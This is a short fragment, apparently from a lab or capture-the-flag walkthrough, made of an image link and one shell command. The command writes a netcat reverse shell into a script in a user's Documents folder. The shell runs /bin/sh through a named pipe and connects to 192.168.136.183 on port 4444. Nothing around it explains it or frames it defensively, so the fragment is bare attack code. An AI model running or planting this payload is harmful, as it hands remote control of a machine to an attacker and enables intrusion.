 echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.136.183 4444 >/tmp/f" > /home/server-management/Documents/shell.sh
